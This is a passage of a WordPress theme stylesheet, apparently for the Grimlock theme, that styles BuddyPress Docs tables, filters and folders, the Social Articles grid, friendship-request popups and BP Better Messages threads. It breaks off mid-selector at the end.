#buddypress .bp-docs-level-loggedin span.bp-docs-level-icon {
  border-bottom-color: #FF6162;
  margin-left: 0;
  border-left-width: 6px;
  border-right-width: 6px;
  border-bottom-width: 12px;
  margin-top: 5px;
}

.primary-list-tabs #bp-create-doc-button {
  float: none;
  margin: 0;
}

.docs-filters #docs-filter-meta,
.doc-tabs ul {
  color: inherit;
  font-size: 0;
  display: flex;
}

.docs-filters #docs-filter-meta li,
.doc-tabs ul li {
  margin: 0;
}

.docs-filters #docs-filter-meta a,
.doc-tabs ul a {
  font-size: .9rem;
  display: block;
  padding: .5rem 1.2rem !important;
  font-weight: 600 !important;
  position: relative;
  margin: 0;
  border-radius: 0 !important;
  background-color: var(--grimlock-table-striped-background-color) !important;
}

.docs-filters #docs-filter-meta a:after,
.doc-tabs ul a:after {
  content: '';
  position: absolute;
  bottom: -2px;
  left: 0;
  z-index: 2;
  display: block;
  width: 100%;
  height: 2px;
  background-color: currentColor;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .docs-filters #docs-filter-meta a:after,
  .doc-tabs ul a:after {
    transition: none;
  }
}

.docs-filters #docs-filter-meta a:not(:hover):not(:focus):not(.current),
.doc-tabs ul a:not(:hover):not(:focus):not(.current) {
  color: inherit !important;
}

.docs-filters #docs-filter-meta a:not(:hover):not(:focus):not(.current):after,
.doc-tabs ul a:not(:hover):not(:focus):not(.current):after {
  opacity: .2;
}

.bp-docs div.docs-info-header {
  margin-bottom: 1.5rem;
  background: none;
  position: relative;
  padding: 0;
}

@media (min-width: 768px) {
  .bp-docs div.docs-info-header .currently-viewing {
    position: absolute;
    top: .5rem;
    right: 0;
    margin-bottom: 0;
    z-index: 2;
    text-align: right;
  }
  .bp-docs div.docs-info-header .clear {
    display: none;
  }
}

.bp-docs div.docs-info-header #docs-filter-sections .docs-filter-section {
  margin-top: 1rem;
  padding: 1rem;
}

.bp-docs div.docs-info-header #docs-filter-sections .docs-filter-section:not(.docs-filter-section-open) {
  display: none;
}

.bp-docs div.docs-info-header #docs-filter-sections .docs-filter-section form {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.bp-docs div.docs-info-header #docs-filter-sections .docs-filter-section form label {
  margin-bottom: 0;
  width: 100%;
}

.bp-docs div.docs-info-header #docs-filter-sections .docs-filter-section form select {
  margin: .5rem 0;
  width: auto;
}

.bp-docs div.docs-info-header #docs-filter-sections .docs-filter-section form select,
.bp-docs div.docs-info-header #docs-filter-sections .docs-filter-section form input {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
  margin-right: .5rem;
  width: auto;
  margin-bottom: 0;
}

.bp-docs div.docs-info-header #docs-filter-sections .docs-filter-section form input {
  padding: .5rem;
}

.bp-docs div.docs-info-header #docs-filter-sections #tags-list {
  display: flex;
}

.bp-docs div.docs-info-header #docs-filter-sections #tags-list li a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: .5rem;
  margin-right: .5rem;
  background-color: rgba(0, 0, 0, 0.04);
}

#buddypress table.doctable .doc-excerpt {
  font-size: .8em;
  padding-left: 1.5rem;
  margin-left: 0;
}

#buddypress table.doctable .list-item-breadcrumb {
  padding-left: 1.5rem;
  font-weight: 600;
}

#buddypress table.doctable .list-item-breadcrumb a:not(:hover) {
  color: inherit;
}

#buddypress table.doctable .no-docs {
  padding: 1rem 1rem 1rem 0;
}

#buddypress table.doctable .row-actions {
  padding-left: 1.5rem;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  font-size: 0;
}

#buddypress table.doctable .row-actions a {
  margin-right: .4rem;
  font-size: .7rem;
  margin-top: .3rem;
  display: inline-block;
}

#buddypress table.doctable a:not(:hover) {
  color: inherit !important;
}

@media (max-width: 991.98px) {
  #buddypress table.doctable thead {
    left: -9999px;
    position: absolute;
    visibility: hidden;
  }
}

#buddypress table.doctable td:not(.title-cell):not(.attachment-clip-cell),
#buddypress table.doctable th:not(.title-cell):not(.attachment-clip-cell) {
  vertical-align: middle;
}

#buddypress table.doctable th {
  font-size: .8em;
  position: relative;
  padding: 1rem;
  text-align: left !important;
  font-weight: 600;
}

#buddypress table.doctable th a {
  padding: 0;
  background: none;
  display: flex;
  align-items: center;
}

#buddypress table.doctable th a:not(:hover) {
  color: inherit !important;
}

#buddypress table.doctable th a:before {
  font-family: var(--grimlock-icon-arrow-up-font-family) !important;
  content: var(--grimlock-icon-arrow-up);
  font-weight: 100;
  transition: all 0.2s ease-in-out;
  opacity: 0;
  margin-left: auto;
  order: 99;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress table.doctable th a:before {
    transition: none;
  }
}

#buddypress table.doctable th a:after {
  content: '';
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  display: block;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress table.doctable th a:after {
    transition: none;
  }
}

#buddypress table.doctable th:hover a:before, #buddypress table.doctable th.asc a:before, #buddypress table.doctable th.desc a:before {
  opacity: 1;
}

#buddypress table.doctable th:hover a:after, #buddypress table.doctable th.asc a:after, #buddypress table.doctable th.desc a:after {
  background-color: rgba(0, 0, 0, 0.04);
}

#buddypress table.doctable th.asc a:hover:before {
  font-family: var(--grimlock-icon-arrow-down-font-family) !important;
  content: var(--grimlock-icon-arrow-down);
  font-weight: 100;
}

#buddypress table.doctable th.desc a:before {
  font-family: var(--grimlock-icon-arrow-down-font-family) !important;
  content: var(--grimlock-icon-arrow-down);
  font-weight: 100;
}

#buddypress table.doctable th.desc a:hover:before {
  font-family: var(--grimlock-icon-arrow-up-font-family) !important;
  content: var(--grimlock-icon-arrow-up);
  font-weight: 100;
}

#buddypress table.doctable tr {
  font-size: .9em;
}

#buddypress table.doctable tr:nth-child(2n) {
  background-color: rgba(0, 0, 0, 0.04) !important;
}

#buddypress table.doctable td {
  min-width: 140px;
  max-width: 250px;
  border: 0 !important;
  text-align: left !important;
  padding: 1rem;
}

@media (max-width: 991.98px) {
  #buddypress table.doctable td:not(.title-cell) {
    display: none !important;
  }
}

#buddypress table.doctable td.title-cell {
  max-width: 250px;
}

#buddypress table.doctable td.tags-cell {
  font-size: .85em;
}

@media (min-width: 992px) {
  #buddypress table.doctable td.tags-cell {
    width: 200px;
  }
}

#buddypress table.doctable td.tags-cell a:not(:hover) {
  color: inherit !important;
}

#buddypress table.doctable td.attachment-clip-cell {
  width: 40px;
  min-width: 40px;
  max-width: 40px;
}

#buddypress table.doctable td.groups-cell {
  font-weight: 600;
}

@media (min-width: 992px) {
  #buddypress table.doctable td.groups-cell {
    width: 200px;
  }
}

#buddypress table.doctable td.groups-cell img {
  width: 30px;
  height: 30px;
  object-fit: cover;
  object-position: center;
  border-radius: 500px;
  margin-right: 3px;
}

@media (min-width: 992px) {
  #buddypress table.doctable td.date-cell {
    min-width: 165px;
  }
}

#buddypress table.doctable .bp-docs-attachment-drawer {
  padding: .5rem;
  margin-top: .5rem;
  background-color: rgba(0, 0, 0, 0.04);
}

#buddypress table.doctable .bp-docs-attachment-drawer:not([style*="block"]) {
  display: none;
}

#buddypress table.doctable .bp-docs-attachment-drawer ul {
  padding: 0;
  margin: 0;
}

#buddypress table.doctable .bp-docs-attachment-drawer ul li {
  display: flex;
  align-items: center;
  font-size: .8em;
}

[class*="widget_recent_bp_docs"] ul li {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  padding: .45rem .35rem .45rem 70px;
  align-items: center;
  overflow: hidden;
  height: 55px;
}

[class*="widget_recent_bp_docs"] ul li + li {
  margin-top: .5rem;
}

[class*="widget_recent_bp_docs"] ul li:before {
  font-family: var(--grimlock-icon-file-font-family) !important;
  content: var(--grimlock-icon-file);
  font-weight: 100;
  font-size: 1rem;
  margin-right: .5rem;
  opacity: .5;
  position: absolute;
  top: 0;
  left: 0;
  height: 55px;
  width: 55px;
  background: rgba(0, 0, 0, 0.05);
  align-items: center;
  justify-content: center;
  display: flex;
}

[class*="widget_recent_bp_docs"] ul li a {
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  display: inline-block;
  font-size: .85rem;
  white-space: nowrap;
  padding-right: .75rem;
}

[class*="widget_recent_bp_docs"] ul li a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9;
  display: block;
  background-color: #fff;
  opacity: 0;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  [class*="widget_recent_bp_docs"] ul li a:after {
    transition: none;
  }
}

[class*="widget_recent_bp_docs"] ul li .post-date {
  width: 100%;
  color: inherit;
  font-size: .8em;
}

[class*="widget_recent_bp_docs"] ul li:hover a:after {
  opacity: .1;
}

.docs #buddypress #subnav .item-list-tabs-ul {
  width: 100%;
  display: flex;
}

.docs #buddypress #subnav .item-list-tabs-ul #bp-create-doc-button {
  margin-top: 1rem;
  width: 100%;
}

@media (min-width: 768px) {
  .docs #buddypress #subnav .item-list-tabs-ul #bp-create-doc-button {
    margin-left: auto;
    font-size: .85em;
    padding: .5rem .8rem;
    margin-top: 0;
    width: auto;
  }
}

#buddypress .bp-docs .directory-title {
  display: none;
}

#buddypress #doc-attachments-ul a.doc-attachment-delete {
  padding: 0;
  background: none;
  border: 0;
  color: inherit;
  border-radius: 500px;
  font-size: 0;
}

#buddypress #doc-attachments-ul a.doc-attachment-delete:after {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  font-size: 1rem;
}

#buddypress #doc-attachments-ul a.doc-attachment-delete:hover {
  opacity: .5;
}

#doc-submit-options {
  display: flex;
  align-items: center;
}

#doc-submit-options a, #doc-submit-options input {
  margin-top: .25rem !important;
  margin-bottom: .25rem !important;
  font-size: .9em !important;
  padding: .5rem 1rem !important;
}

#doc-submit-options a:not(:last-child), #doc-submit-options input:not(:last-child) {
  margin-right: .2rem;
}

#doc-submit-options .safe {
  margin-right: auto !important;
}

@media (min-width: 768px) {
  .folder-action-links {
    float: right;
    text-align: right;
  }
}

.folder-action-links div.manage-folders-link, .folder-action-links div.toggle-folders-link {
  width: auto;
  margin-left: 1rem;
}

.toggle-content {
  border: 0 !important;
}

.entry-content p.toggle-switch,
.toggle-switch {
  border: 0 !important;
  padding: 0.5rem !important;
}

.entry-content p.toggle-switch a,
.toggle-switch a {
  font-weight: 600 !important;
}

.entry-content p.toggle-switch a:not(:hover),
.toggle-switch a:not(:hover) {
  color: inherit !important;
}

.docs-folder-manage {
  padding-left: 0;
}

.docs-folder-manage + hr {
  display: none;
}

.docs-folder-manage .folder-info {
  padding: 1rem;
}

.docs-folder-manage .folder-info > h4 {
  margin: 0 !important;
  display: flex;
  align-items: center;
  font-size: 1.1em;
}

.docs-folder-manage .folder-info > h4 span {
  margin-left: auto;
}

.docs-folder-manage .folder-info > h4:before {
  font-family: var(--grimlock-icon-folder-font-family) !important;
  content: var(--grimlock-icon-folder);
  font-weight: 100;
  margin-right: .3rem;
}

.docs-folder-manage .folder-details {
  padding: 2rem 1rem 1rem 1rem;
}

.create-new-folder {
  padding: 2rem;
  margin-top: 2rem;
}

.create-new-folder form {
  max-width: 500px;
}

.create-new-folder form label {
  width: 100%;
  display: block;
  margin-bottom: .1rem;
  margin-top: 1rem;
}

.create-new-folder form input[type="submit"] {
  margin-top: 1rem;
}

.docs-folder-manage li .folder-info label {
  margin-bottom: .5rem;
}

.docs-folder-manage li .folder-info input[type="submit"],
.docs-folder-manage li .folder-info .folder-delete {
  display: inline-flex;
  padding: .5rem 1rem;
  font-size: 0.85em;
}

.docs form input:not([type]) {
  width: 100%;
  margin-bottom: 1rem;
}

.docs form .primary-button {
  margin-top: 1rem;
}

.docs form .chosen-select {
  margin-bottom: 1rem;
}

.existing-or-new-selector#new-folder-block .selector-content input, .existing-or-new-selector#new-folder-block .selector-content select {
  width: 100%;
}

#associated_group_summary {
  display: flex;
  align-items: center;
}

#associated_group_summary .item {
  padding-top: 0 !important;
}

#associated_group_summary .item a {
  font-weight: 600;
}

#associated_group_summary img.avatar {
  border-radius: 500px;
}

.media-modal.wp-core-ui .media-modal-close:hover,
.media-modal.wp-core-ui .media-modal-close:active {
  color: inherit;
  opacity: .7;
}

.media-modal.wp-core-ui .button-primary {
  text-shadow: none !important;
}

.media-modal.wp-core-ui .button-primary[disabled], .media-modal.wp-core-ui .button-primary:disabled, .media-modal.wp-core-ui .button-primary-disabled, .media-modal.wp-core-ui .button-primary.disabled {
  color: inherit !important;
  background: rgba(0, 0, 0, 0.04) !important;
  border-color: rgba(0, 0, 0, 0.04) !important;
}

#buddypress .bp-docs-container .genericon:before,
#buddypress .doctable .genericon:before,
#buddypress .genericon:before {
  font-family: var(--grimlock-icon-file-font-family) !important;
  content: var(--grimlock-icon-file);
  font-weight: 100;
}

#buddypress .bp-docs-container .genericon-document:before,
#buddypress .doctable .genericon-document:before,
#buddypress .genericon-document:before {
  font-family: var(--grimlock-icon-file-font-family) !important;
  content: var(--grimlock-icon-file);
  font-weight: 100;
}

#buddypress .bp-docs-container .genericon-category:before,
#buddypress .doctable .genericon-category:before,
#buddypress .genericon-category:before {
  font-family: var(--grimlock-icon-folder-font-family) !important;
  content: var(--grimlock-icon-folder);
  font-weight: 100;
}

#buddypress .bp-docs-container .genericon-expand:before,
#buddypress .doctable .genericon-expand:before,
#buddypress .genericon-expand:before {
  font-family: var(--grimlock-icon-angle-down-font-family) !important;
  content: var(--grimlock-icon-angle-down);
  font-weight: 100;
}

#buddypress .bp-docs-container .genericon-collapse:before,
#buddypress .doctable .genericon-collapse:before,
#buddypress .genericon-collapse:before {
  font-family: var(--grimlock-icon-angle-up-font-family) !important;
  content: var(--grimlock-icon-angle-up);
  font-weight: 100;
}

#buddypress .bp-docs-container .genericon-attachment:before,
#buddypress .doctable .genericon-attachment:before,
#buddypress .genericon-attachment:before {
  font-family: var(--grimlock-icon-paperclip-font-family) !important;
  content: var(--grimlock-icon-paperclip);
  font-weight: 100;
}

#buddypress .bp-docs-container .genericon:before,
#buddypress .doctable .genericon:before {
  font-size: 1.1rem;
}

[class*="widget_recent_bp_doc"] .elementor-widget-container > h5 {
  display: none;
}

/**
 * https://wordpress.org/plugins/buddypress-verified/
 *
 * Allows admins to specify verified accounts. Adds a badge to verified usernames.
 * https://wordpress.org/plugins/buddypress-verified/
 */
#profile-header .user-nicename-small {
  font-size: 50%;
}

#profile-header .user-nicename-small .bp-verified-badge {
  width: 14px;
  height: 14px;
  background-size: 7px;
}

/**
 * BuddyPress Extended Friendship Request
 *
 * Allows users to send a personalized message with the friendship request.
 * https://wordpress.org/plugins/buddypress-extended-friendship-request/
 *
 */
.webui-popover-bp-extended-friendship-popup .request-friend-ext-button-wrap {
  margin-bottom: 0;
}

.webui-popover-bp-extended-friendship-popup .request-friend-ext-button-wrap .btn {
  padding: .5rem 1rem;
}

.webui-popover-bp-extended-friendship-popup .webui-popover-title {
  color: inherit;
  background: none;
  border: none;
}

.webui-popover-bp-extended-friendship-popup .webui-popover-inner .close {
  margin: 0;
  padding: 5px;
  position: absolute;
  top: 0;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 35px;
  color: inherit;
}

.webui-popover-bp-extended-friendship-popup .webui-popover-inner .close:after {
  width: auto;
  height: auto;
  padding: 0;
}

/**
 * Social articles Global Search
 *
 * BP Users can write blog posts.
 * https://wordpress.org/plugins/social-articles/
 *
 */
#articles-dir-list {
  margin-top: -1rem;
}

#articles-dir-list #articles-container {
  float: none;
  padding: 0;
}

#articles-dir-list #articles-container > #message {
  padding: 1rem;
  border-style: solid;
  text-align: center;
}

#articles-dir-list .publish-container,
#articles-dir-list #more-container-publish,
#articles-dir-list .articles-container {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  width: auto;
}

#articles-dir-list #more-container-publish {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  min-width: 100%;
}

#articles-dir-list .article-container {
  float: none;
  height: 250px;
  margin-bottom: 30px;
  -webkit-user-drag: none;
  -khtml-user-drag: none;
  -moz-user-drag: none;
  -o-user-drag: none;
  user-drag: none;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-drag: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 576px) {
  #articles-dir-list .article-container {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (min-width: 768px) {
  #articles-dir-list .article-container {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
}

@media (min-width: 992px) {
  #articles-dir-list .article-container {
    flex: 0 0 25%;
    max-width: 25%;
  }
}

#articles-dir-list .article-container .article-content {
  float: none;
  min-height: 0;
  background: none;
  height: 100%;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
  border: 0;
}

#articles-dir-list .article-container .article-metadata {
  width: auto;
  height: auto;
  top: 10px;
  right: 10px;
  z-index: 99;
}

#articles-dir-list .article-container .article-metadata .author-options {
  float: none;
  width: auto;
  margin: 0;
  display: flex;
  color: #fff;
}

#articles-dir-list .article-container .article-metadata .author-options .edit, #articles-dir-list .article-container .article-metadata .author-options .delete {
  display: inline-block;
  width: auto;
  height: auto;
  margin: 0;
  border-radius: 0;
  background: none !important;
  float: none;
  color: inherit;
}

#articles-dir-list .article-container .article-metadata .author-options .edit:before, #articles-dir-list .article-container .article-metadata .author-options .delete:before {
  font-family: var(--grimlock-icon-edit-font-family) !important;
  content: var(--grimlock-icon-edit);
  font-weight: 100;
  font-size: 18px;
  color: inherit;
}

#articles-dir-list .article-container .article-metadata .author-options .edit:hover, #articles-dir-list .article-container .article-metadata .author-options .delete:hover {
  opacity: .7;
}

#articles-dir-list .article-container .article-metadata .author-options .delete {
  margin-left: 15px;
}

#articles-dir-list .article-container .article-metadata .author-options .delete:before {
  font-family: var(--grimlock-icon-trash-font-family) !important;
  content: var(--grimlock-icon-trash);
  font-weight: 100;
}

#articles-dir-list .article-container .article-metadata .author-options .delete.deleting:before {
  content: none !important;
}

#articles-dir-list .article-container .article-metadata .author-options .delete.deleting:after {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#articles-dir-list .article-container .article-metadata .clear {
  display: none;
}

#articles-dir-list .article-container .article-image {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100% !important;
  margin: 0;
  height: 100% !important;
  max-width: 100% !important;
  object-fit: cover;
  object-position: center;
  background: rgba(0, 0, 0, 0.1);
}

#articles-dir-list .article-container .article-image.sa-no-image:after {
  font-family: var(--grimlock-icon-file-font-family) !important;
  content: var(--grimlock-icon-file);
  font-weight: 100;
  opacity: .5;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 2.2em;
}

#articles-dir-list .article-container .article-data {
  float: none;
  width: auto;
  margin-top: 0;
  margin-left: 0;
  position: relative;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  padding: 1rem;
  color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  word-break: break-word;
}

#articles-dir-list .article-container .article-data .title {
  margin: 0;
  padding: 0;
  font-size: 1em !important;
  color: #fff !important;
}

#articles-dir-list .article-container .article-data .title a {
  color: inherit !important;
}

#articles-dir-list .article-container .article-data .title a:after {
  content: '';
  display: block;
  background-color: rgba(0, 0, 0, 0.1);
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #articles-dir-list .article-container .article-data .title a:after {
    transition: none;
  }
}

#articles-dir-list .article-container .article-data .date {
  float: none;
  height: auto !important;
  margin-bottom: 0;
  font-size: .8em !important;
  font-weight: 600 !important;
  opacity: .8;
  color: #fff;
}

#articles-dir-list .article-container .article-data .excerpt {
  display: none;
}

#articles-dir-list .article-container .article-footer {
  display: flex;
  align-items: center;
  border-top: 1px solid rgba(0, 0, 0, 0.5);
  margin: 0 -1rem -0.5rem -1rem;
  padding: .5rem 1.1rem 0 1.1rem;
  display: none;
}

#articles-dir-list .article-container .article-footer a {
  color: inherit;
}

#articles-dir-list .article-container .article-categories {
  margin: 0;
}

#articles-dir-list .article-container .article-categories a {
  font-size: 13px;
  color: inherit;
}

#articles-dir-list .article-container .article-categories a + a {
  margin-left: 8px;
}

#articles-dir-list .article-container .article-likes {
  margin-bottom: 0;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
  margin-left: auto;
}

#articles-dir-list .article-container .article-likes .likes-text {
  display: none;
}

#articles-dir-list .article-container .article-likes .likes-count {
  font-size: 1em;
}

#articles-dir-list .article-container .article-likes .likes-count:after {
  font-family: var(--grimlock-icon-message-font-family) !important;
  content: var(--grimlock-icon-message);
  font-weight: 100;
  margin-left: 3px;
  font-size: 1.1em;
  vertical-align: middle;
  position: relative;
  top: -0.11em;
}

#articles-dir-list .article-container .article-likes .likes-count:hover {
  opacity: .75;
}

#articles-dir-list .article-container .date, #articles-dir-list .article-container .article-likes, #articles-dir-list .article-container .article-comments {
  height: auto;
  font: inherit !important;
}

#articles-dir-list .article-container:hover .title > a:after {
  opacity: 1;
}

#articles-dir-list .more-articles-button-container {
  float: none;
  margin: 30px auto 0;
}

#articles-dir-list .more-articles-button-container img {
  mix-blend-mode: luminosity;
  max-width: 35px;
}

#articles-dir-list div:empty,
#articles-dir-list p:empty,
#articles-dir-list br,
#articles-dir-list .clear {
  display: none;
}

div.sa-post-status-container {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  background: none;
  border-radius: 500px;
  text-align: center;
  z-index: 2;
  width: 100% !important;
  padding: 0 !important;
  margin: 0 !important;
  display: block;
  border: 0;
  background: none;
}

@media (min-width: 768px) {
  div.sa-post-status-container {
    width: auto !important;
    text-align: right;
    position: absolute;
    top: -85px;
    right: 0;
  }
}

div.sa-post-status-container .new-post {
  font-weight: 600;
  border-radius: 500px;
}

div.sa-post-status-container .article-status {
  border-radius: 500px;
  font-weight: 600;
  width: 100%;
  display: inline-block;
  float: none !important;
  margin: 0 !important;
}

@media (min-width: 768px) {
  div.sa-post-status-container .article-status {
    width: auto;
  }
}

div.sa-post-status-container label {
  cursor: default;
}

div.sa-post-status-container .draft {
  color: #fff;
  background-color: #d9534f;
}

div.sa-post-status-container .new-post {
  color: #fff;
  background-color: #0089ce;
}

div.sa-post-status-container .publish {
  color: #fff;
  background-color: #3DBDB6;
}

div.sa-post-status-container .pending {
  color: #fff;
  background-color: #FF6162;
}

div.sa-post-status-container .status-label {
  float: none !important;
  color: inherit;
  cursor: default;
  display: none;
}

.sa-field-content:first-child {
  margin-top: 0;
}

.sa-field-content .titlelabel {
  margin-bottom: 5px !important;
  border-radius: 500px;
  padding-left: 10px !important;
  padding-right: 10px !important;
  letter-spacing: 1px;
  font-weight: 600;
  font-size: 0.6em;
  text-transform: uppercase;
  line-height: 2.2em;
  height: auto;
}

#sa_featured_image-image-button {
  background: none !important;
  margin-top: 90px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  background-color: rgba(0, 0, 0, 0.1) !important;
  border: 0 !important;
  padding: 3px 8px 4px 8px !important;
  font-weight: 600;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  margin-right: 4px;
  position: relative;
  top: 1px;
}

.qq-upload-max-size {
  font-style: italic;
  opacity: .7;
}

#create-controls input[type="submit"].cancel, #create-controls input[type="submit"].cancel:hover {
  background-color: #d9534f;
  border-color: #d9534f;
}

.sa-title-input {
  padding: .5rem 1rem !important;
  width: 100% !important;
  max-width: 100% !important;
  min-width: 0 !important;
  box-sizing: border-box;
  height: 45px !important;
}

#post-maker-container > form::after {
  display: block;
  clear: both;
  content: "";
}

@media (min-width: 768px) {
  #post-maker-container > form {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.delete-logo {
  background: #d9534f;
}

.mce-fullscreen #buddypress {
  position: static !important;
}

.qq-upload-button {
  width: auto !important;
}

.logo-image-attaching {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: 10px;
}

.logo-image-attaching img {
  mix-blend-mode: luminosity;
}

.post-save-options.messages-container {
  border-style: solid;
  padding: 2rem;
}

.post-save-options.messages-container #save-message {
  margin: 0 auto 2rem auto;
}

.post-save-options.messages-container #save-message:before {
  font-family: var(--grimlock-icon-hourglass-font-family) !important;
  content: var(--grimlock-icon-hourglass);
  font-weight: 100;
  font-size: 4em;
  display: block;
  text-align: center;
  margin-bottom: 1rem;
}

.saving-message {
  text-align: center;
  padding-top: 4rem;
  padding-bottom: 10rem;
}

.saving-message img {
  mix-blend-mode: luminosity;
}

.sa-error-container {
  background-color: #d9534f;
}

.sa-error-container > p {
  margin: 0;
  text-align: center;
  padding: 10px;
  font-weight: 600;
}

.notification-description .sa-notification {
  padding-left: 0 !important;
}

.sa-upload-image-container {
  height: 290px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

.sa-upload-image-container #sa_featured_image-image {
  display: flex;
  align-items: center;
  justify-content: center;
}

.qq-upload-drop-area {
  left: 0;
}

.qq-upload-size {
  font-weight: 600;
  position: static;
}

.qq-upload-cancel {
  position: absolute;
  top: 100%;
  right: auto;
  left: 0;
  width: 100%;
  text-align: center;
}

.qq-upload-list li {
  background: none;
}

#sa_featured_image-image-button {
  margin-top: 0 !important;
}

.qq-upload-button input[type="file"] {
  width: 100%;
  height: 100%;
}

/**
 * BP Better Messages
 *
 * BP Better Messages – is a fully featured replacement for standard BuddyPress Messages and can run without BuddyPress as well.
 * https://wordpress.org/plugins/bp-better-messages/
 */
body.bp-messages #subnav {
  display: none !important;
}

#yz-bp .bp-messages-wrap,
#buddypress .bp-messages-wrap {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.04);
  min-height: 0 !important;
}

#yz-bp .bp-messages-wrap .scroll-wrapper,
#buddypress .bp-messages-wrap .scroll-wrapper {
  height: auto !important;
}

#yz-bp .bp-messages-wrap .scroll-wrapper.thread .scroll-element,
#buddypress .bp-messages-wrap .scroll-wrapper.thread .scroll-element {
  display: none !important;
}

#yz-bp .bp-messages-wrap .chat-header,
#buddypress .bp-messages-wrap .chat-header {
  background: none;
  margin-bottom: 1rem;
}

#yz-bp .bp-messages-wrap .chat-header > a,
#buddypress .bp-messages-wrap .chat-header > a {
  color: inherit !important;
}

#yz-bp .bp-messages-wrap .chat-header > a:hover,
#buddypress .bp-messages-wrap .chat-header > a:hover {
  opacity: .7;
}

#yz-bp .bp-messages-wrap .chat-header .avatar,
#buddypress .bp-messages-wrap .chat-header .avatar {
  height: 20px !important;
  width: 20px !important;
  border-radius: 500px !important;
  object-fit: cover;
  object-position: center;
}

#yz-bp .bp-messages-wrap .chat-controls,
#buddypress .bp-messages-wrap .chat-controls {
  background: none;
}

#yz-bp .bp-messages-wrap .list,
#buddypress .bp-messages-wrap .list {
  margin-top: 15px;
}

#yz-bp .bp-messages-wrap .list .messages-stack .content .messages-list li .favorite.active i:hover:before,
#buddypress .bp-messages-wrap .list .messages-stack .content .messages-list li .favorite.active i:hover:before {
  font-weight: 600;
}

#yz-bp .bp-messages-wrap .messages-stack,
#buddypress .bp-messages-wrap .messages-stack {
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #yz-bp .bp-messages-wrap .messages-stack,
  #buddypress .bp-messages-wrap .messages-stack {
    transition: none;
  }
}

#yz-bp .bp-messages-wrap .messages-stack:hover,
#buddypress .bp-messages-wrap .messages-stack:hover {
  background-color: rgba(0, 0, 0, 0.05);
}

#yz-bp .bp-messages-wrap div.content,
#buddypress .bp-messages-wrap div.content {
  padding-top: 15px;
  padding-bottom: 15px;
}

#yz-bp .bp-messages-wrap .upload-btn:hover,
#buddypress .bp-messages-wrap .upload-btn:hover {
  opacity: .7;
}

#yz-bp .bp-messages-wrap .threads-list .thread:hover > *,
#buddypress .bp-messages-wrap .threads-list .thread:hover > * {
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #yz-bp .bp-messages-wrap .threads-list .thread:hover > *,
  #buddypress .bp-messages-wrap .threads-list .thread:hover > * {
    transition: none;
  }
}

#yz-bp .bp-messages-wrap .threads-list .thread:hover .time .delete,
#buddypress .bp-messages-wrap .threads-list .thread:hover .time .delete {
  transition: all 0.2s ease-in-out;
  color: inherit;
  opacity: .75;
}

@media screen and (prefers-reduced-motion: reduce) {
  #yz-bp .bp-messages-wrap .threads-list .thread:hover .time .delete,
  #buddypress .bp-messages-wrap .threads-list .thread:hover .time .delete {
    transition: none;
  }
}

#yz-bp .bp-messages-wrap .threads-list .thread:hover .time .delete:hover,
#buddypress .bp-messages-wrap .threads-list .thread:hover .time .delete:hover {
  opacity: 1;
}

#yz-bp .bp-messages-wrap .chat-header .bpbm-search a,
#buddypress .bp-messages-wrap .chat-header .bpbm-search a {
  color: inherit;
}

.bp-messages-wrap .chat-header .bpbm-search form input:focus,
.emojionearea.focused,
.bp-messages-wrap .active .taggle_list {
  box-shadow: none !important;
}

.bp-messages-wrap .threads-list .thread .time .delete {
  top: 8px;
  right: 8px;
}

#yz-bp .bp-messages-wrap .emojionearea .emojionearea-button,
